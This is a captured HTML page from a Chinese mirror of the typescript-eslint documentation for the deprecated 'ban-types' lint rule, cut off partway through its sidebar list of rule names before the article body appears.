

--- FILE ---
content_type: text/html
request_url: https://typescript-eslint.nodejs.cn/rules/ban-types/
body_size: 6272
content:
<!doctype html>
<html lang="en" dir="ltr" class="docs-wrapper plugin-docs plugin-id-rules-docs docs-version-current docs-doc-page docs-doc-id-ban-types" data-has-hydrated="false">
<head>
<meta charset="UTF-8">
<meta name="generator" content="Docusaurus v3.7.0">
<title data-rh="true">ban-types | typescript-eslint 中文网</title><meta data-rh="true" name="viewport" content="width=device-width,initial-scale=1"><meta data-rh="true" name="twitter:card" content="summary_large_image"><meta data-rh="true" property="og:image" content="https://typescript-eslint.io/img/logo-twitter-card.png"><meta data-rh="true" name="twitter:image" content="https://typescript-eslint.io/img/logo-twitter-card.png"><meta data-rh="true" property="og:url" content="https://typescript-eslint.io/rules/ban-types"><meta data-rh="true" property="og:locale" content="en"><meta data-rh="true" name="docusaurus_locale" content="en"><meta data-rh="true" name="docsearch:language" content="en"><meta data-rh="true" content="#443fd4" name="msapplication-TileColor"><meta data-rh="true" content="#443fd4" name="theme-color"><meta data-rh="true" content="Typescript-eslint logo" name="twitter:image:alt"><meta data-rh="true" name="docusaurus_version" content="current"><meta data-rh="true" name="docusaurus_tag" content="docs-rules-docs-current"><meta data-rh="true" name="docsearch:version" content="current"><meta data-rh="true" name="docsearch:docusaurus_tag" content="docs-rules-docs-current"><meta data-rh="true" property="og:title" content="ban-types | typescript-eslint 中文网"><meta data-rh="true" name="description" content="旧的 ban-types 规则涵盖了多个功能字段，因此被分成了几个规则。"><meta data-rh="true" property="og:description" content="旧的 ban-types 规则涵盖了多个功能字段，因此被分成了几个规则。"><link data-rh="true" rel="icon" href="/img/favicon.ico"><link data-rh="true" rel="canonical" href="https://typescript-eslint.io/rules/ban-types"><link data-rh="true" rel="alternate" href="https://typescript-eslint.io/rules/ban-types" hreflang="en"><link data-rh="true" rel="alternate" href="https://typescript-eslint.io/rules/ban-types" hreflang="x-default"><link rel="alternate" type="application/rss+xml" href="/blog/rss.xml" title="typescript-eslint 中文网 RSS Feed">
<link rel="alternate" type="application/atom+xml" href="/blog/atom.xml" title="typescript-eslint 中文网 Atom Feed">












<link href="/img/logo.svg" rel="icon">
<link href="/manifest.json" rel="manifest">
<meta content="#443FD4" name="theme-color">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta content="#443FD4" name="apple-mobile-web-app-status-bar-style">
<link href="/img/logo.png" rel="apple-touch-icon">
<link color="#443FD4" href="/img/logo.png" rel="mask-icon">
<meta content="/img/logo.png" name="msapplication-TileImage">
<meta content="#443FD4" name="msapplication-TileColor">

<link rel="apple-touch-icon" href="/img/favicon/apple-touch-icon.png" sizes="180x180">
<link rel="icon" href="/img/favicon/favicon-32x32.png" sizes="32x32" type="image/png">
<link rel="icon" href="/img/favicon/favicon-16x16.png" sizes="16x16" type="image/png">
<link rel="manifest" href="/img/favicon/site.webmanifest">
<link rel="mask-icon" color="#2656c7" href="/img/favicon/safari-pinned-tab.svg">
<script src="https://nodejs.cn/_static/js/common.js?t=251001" defer="defer"></script>
<script src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9051381468277443" async></script>
<script src="https://sdk.51.la/js-sdk-pro.min.js" async></script><link rel="stylesheet" href="/assets/css/styles.18cf4666.css">
<script src="/assets/js/runtime~main.5d9742b6.js" defer="defer"></script>
<script src="/assets/js/main.02c01c47.js" defer="defer"></script>
</head>
<body class="navigation-with-keyboard">
<script>!function(){function t(t){document.documentElement.setAttribute("data-theme",t)}var e=function(){try{return new URLSearchParams(window.location.search).get("docusaurus-theme")}catch(t){}}()||function(){try{return window.localStorage.getItem("theme")}catch(t){}}();null!==e?t(e):window.matchMedia("(prefers-color-scheme: dark)").matches?t("dark"):(window.matchMedia("(prefers-color-scheme: light)").matches,t("light"))}(),function(){try{const c=new URLSearchParams(window.location.search).entries();for(var[t,e]of c)if(t.startsWith("docusaurus-data-")){var a=t.replace("docusaurus-data-","data-");document.documentElement.setAttribute(a,e)}}catch(t){}}()</script><div id="__docusaurus"><div role="region" aria-label="Skip to main content"><a class="skipToContent_G6ar" href="#__docusaurus_skipToContent_fallback">Skip to main content</a></div><nav aria-label="Main" class="navbar navbar--fixed-top"><div class="navbar__inner"><div class="navbar__items"><button aria-label="Toggle navigation bar" aria-expanded="false" class="navbar__toggle clean-btn" type="button"><svg width="30" height="30" viewBox="0 0 30 30" aria-hidden="true"><path stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2" d="M4 7h22M4 15h22M4 23h22"></path></svg></button><a class="navbar__brand" href="/"><div class="navbar__logo"><img src="/img/logo.svg" alt="" class="themedComponent_DHUr themedComponent--light_DIHH" height="32px" width="32px"><img src="/img/logo.svg" alt="" class="themedComponent_DHUr themedComponent--dark_Bv2M" height="32px" width="32px"></div><b class="navbar__title text--truncate">typescript-eslint</b></a><a class="navbar__item navbar__link" href="/getting-started/">文档</a><a aria-current="page" class="navbar__item navbar__link navbar__link--active" href="/rules/">规则</a></div><div class="navbar__items navbar__items--right"><a href="https://nodejs.cn/#typescript-eslint" target="_blank" rel="noopener noreferrer" class="navbar__item navbar__link">Nodejs.cn<svg width="13.5" height="13.5" aria-hidden="true" viewBox="0 0 24 24" class="iconExternalLink_awgD"><path fill="currentColor" d="M21 13v10h-21v-19h12v2h-10v15h17v-8h2zm3-12h-10.988l4.035 4-6.977 7.07 2.828 2.828 6.977-7.07 4.125 4.172v-11z"></path></svg></a><div class="toggle_OLSw colorModeToggle_Hg9V"><button class="clean-btn toggleButton_wYmb toggleButtonDisabled_vaDU" type="button" disabled="" title="Switch between dark and light mode (currently light mode)" aria-label="Switch between dark and light mode (currently light mode)" aria-live="polite" aria-pressed="false"><svg viewBox="0 0 24 24" width="24" height="24" class="lightToggleIcon_Sxwe"><path fill="currentColor" d="M12,9c1.65,0,3,1.35,3,3s-1.35,3-3,3s-3-1.35-3-3S10.35,9,12,9 M12,7c-2.76,0-5,2.24-5,5s2.24,5,5,5s5-2.24,5-5 S14.76,7,12,7L12,7z M2,13l2,0c0.55,0,1-0.45,1-1s-0.45-1-1-1l-2,0c-0.55,0-1,0.45-1,1S1.45,13,2,13z M20,13l2,0c0.55,0,1-0.45,1-1 s-0.45-1-1-1l-2,0c-0.55,0-1,0.45-1,1S19.45,13,20,13z M11,2v2c0,0.55,0.45,1,1,1s1-0.45,1-1V2c0-0.55-0.45-1-1-1S11,1.45,11,2z M11,20v2c0,0.55,0.45,1,1,1s1-0.45,1-1v-2c0-0.55-0.45-1-1-1C11.45,19,11,19.45,11,20z M5.99,4.58c-0.39-0.39-1.03-0.39-1.41,0 c-0.39,0.39-0.39,1.03,0,1.41l1.06,1.06c0.39,0.39,1.03,0.39,1.41,0s0.39-1.03,0-1.41L5.99,4.58z M18.36,16.95 c-0.39-0.39-1.03-0.39-1.41,0c-0.39,0.39-0.39,1.03,0,1.41l1.06,1.06c0.39,0.39,1.03,0.39,1.41,0c0.39-0.39,0.39-1.03,0-1.41 L18.36,16.95z M19.42,5.99c0.39-0.39,0.39-1.03,0-1.41c-0.39-0.39-1.03-0.39-1.41,0l-1.06,1.06c-0.39,0.39-0.39,1.03,0,1.41 s1.03,0.39,1.41,0L19.42,5.99z M7.05,18.36c0.39-0.39,0.39-1.03,0-1.41c-0.39-0.39-1.03-0.39-1.41,0l-1.06,1.06 c-0.39,0.39-0.39,1.03,0,1.41s1.03,0.39,1.41,0L7.05,18.36z"></path></svg><svg viewBox="0 0 24 24" width="24" height="24" class="darkToggleIcon_Yem1"><path fill="currentColor" d="M9.37,5.51C9.19,6.15,9.1,6.82,9.1,7.5c0,4.08,3.32,7.4,7.4,7.4c0.68,0,1.35-0.09,1.99-0.27C17.45,17.19,14.93,19,12,19 c-3.86,0-7-3.14-7-7C5,9.07,6.81,6.55,9.37,5.51z M12,3c-4.97,0-9,4.03-9,9s4.03,9,9,9s9-4.03,9-9c0-0.46-0.04-0.92-0.1-1.36 c-0.98,1.37-2.58,2.26-4.4,2.26c-2.98,0-5.4-2.42-5.4-5.4c0-1.81,0.89-3.42,2.26-4.4C12.92,3.04,12.46,3,12,3L12,3z"></path></svg></button></div><div class="navbarSearchContainer_bmvg"></div></div></div><div role="presentation" class="navbar-sidebar__backdrop"></div></nav><div id="__docusaurus_skipToContent_fallback" class="main-wrapper mainWrapper_UyTV"><div class="docsWrapper_XLvK"><button aria-label="Scroll back to top" class="clean-btn theme-back-to-top-button backToTopButton_z1FD" type="button"></button><div class="docRoot_HciC"><aside class="theme-doc-sidebar-container docSidebarContainer_e5ai"><div class="sidebarViewport_N8x0"><div class="sidebar_vJCc"><nav aria-label="Docs sidebar" class="menu thin-scrollbar menu_qiME"><ul class="theme-doc-sidebar-menu menu__list"><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-1 menu__list-item"><a class="menu__link" href="/rules/">概述</a></li><li class="theme-doc-sidebar-item-category theme-doc-sidebar-item-category-level-1 menu__list-item"><div class="menu__list-item-collapsible"><a class="menu__link menu__link--sublist menu__link--sublist-caret" role="button" aria-expanded="true" href="/rules/adjacent-overload-signatures">Rules</a></div><ul style="display:block;overflow:visible;height:auto" class="menu__list"><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/adjacent-overload-signatures">adjacent-overload-signatures</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/array-type">array-type</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/await-thenable">await-thenable</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/ban-ts-comment">ban-ts-comment</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/ban-tslint-comment">ban-tslint-comment</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/class-literal-property-style">class-literal-property-style</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/class-methods-use-this">class-methods-use-this</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/consistent-generic-constructors">consistent-generic-constructors</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/consistent-indexed-object-style">consistent-indexed-object-style</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/consistent-return">consistent-return</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/consistent-type-assertions">consistent-type-assertions</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/consistent-type-definitions">consistent-type-definitions</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/consistent-type-exports">consistent-type-exports</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/consistent-type-imports">consistent-type-imports</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/default-param-last">default-param-last</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/dot-notation">dot-notation</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/explicit-function-return-type">explicit-function-return-type</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/explicit-member-accessibility">explicit-member-accessibility</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/explicit-module-boundary-types">explicit-module-boundary-types</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/init-declarations">init-declarations</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/max-params">max-params</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/member-ordering">member-ordering</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/method-signature-style">method-signature-style</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/naming-convention">naming-convention</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-array-constructor">no-array-constructor</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-array-delete">no-array-delete</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-base-to-string">no-base-to-string</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-confusing-non-null-assertion">no-confusing-non-null-assertion</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-confusing-void-expression">no-confusing-void-expression</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-deprecated">no-deprecated</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-dupe-class-members">no-dupe-class-members</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-duplicate-enum-values">no-duplicate-enum-values</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-duplicate-type-constituents">no-duplicate-type-constituents</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-dynamic-delete">no-dynamic-delete</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-empty-function">no-empty-function</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-empty-interface">no-empty-interface</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-empty-object-type">no-empty-object-type</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-explicit-any">no-explicit-any</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-extra-non-null-assertion">no-extra-non-null-assertion</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-extraneous-class">no-extraneous-class</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-floating-promises">no-floating-promises</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-for-in-array">no-for-in-array</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-implied-eval">no-implied-eval</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-import-type-side-effects">no-import-type-side-effects</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-inferrable-types">no-inferrable-types</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-invalid-this">no-invalid-this</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-invalid-void-type">no-invalid-void-type</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-loop-func">no-loop-func</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-loss-of-precision">no-loss-of-precision</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-magic-numbers">no-magic-numbers</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-meaningless-void-operator">no-meaningless-void-operator</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-misused-new">no-misused-new</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-misused-promises">no-misused-promises</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-misused-spread">no-misused-spread</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-mixed-enums">no-mixed-enums</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-namespace">no-namespace</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-non-null-asserted-nullish-coalescing">no-non-null-asserted-nullish-coalescing</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-non-null-asserted-optional-chain">no-non-null-asserted-optional-chain</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-non-null-assertion">no-non-null-assertion</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-redeclare">no-redeclare</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-redundant-type-constituents">no-redundant-type-constituents</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-require-imports">no-require-imports</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-restricted-imports">no-restricted-imports</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-restricted-types">no-restricted-types</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-shadow">no-shadow</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-this-alias">no-this-alias</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-type-alias">no-type-alias</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unnecessary-boolean-literal-compare">no-unnecessary-boolean-literal-compare</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unnecessary-condition">no-unnecessary-condition</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unnecessary-parameter-property-assignment">no-unnecessary-parameter-property-assignment</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unnecessary-qualifier">no-unnecessary-qualifier</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unnecessary-template-expression">no-unnecessary-template-expression</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unnecessary-type-arguments">no-unnecessary-type-arguments</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unnecessary-type-assertion">no-unnecessary-type-assertion</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unnecessary-type-constraint">no-unnecessary-type-constraint</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unnecessary-type-conversion">no-unnecessary-type-conversion</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unnecessary-type-parameters">no-unnecessary-type-parameters</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unsafe-argument">no-unsafe-argument</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unsafe-assignment">no-unsafe-assignment</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unsafe-call">no-unsafe-call</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unsafe-declaration-merging">no-unsafe-declaration-merging</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unsafe-enum-comparison">no-unsafe-enum-comparison</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unsafe-function-type">no-unsafe-function-type</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unsafe-member-access">no-unsafe-member-access</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unsafe-return">no-unsafe-return</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unsafe-type-assertion">no-unsafe-type-assertion</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unsafe-unary-minus">no-unsafe-unary-minus</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unused-expressions">no-unused-expressions</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unused-vars">no-unused-vars</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-use-before-define">no-use-before-define</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-useless-constructor">no-useless-constructor</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-useless-empty-export">no-useless-empty-export</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-var-requires">no-var-requires</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-wrapper-object-types">no-wrapper-object-types</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/non-nullable-type-assertion-style">non-nullable-type-assertion-style</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/only-throw-error">only-throw-error</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/parameter-properties">parameter-properties</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/prefer-as-const">prefer-as-const</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/prefer-destructuring">prefer-destructuring</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/prefer-enum-initializers">prefer-enum-initializers</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/prefer-find">prefer-find</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/prefer-for-of">prefer-for-of</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/prefer-function-type">prefer-function-type</a></li><li class="theme-doc-sidebar-item-link 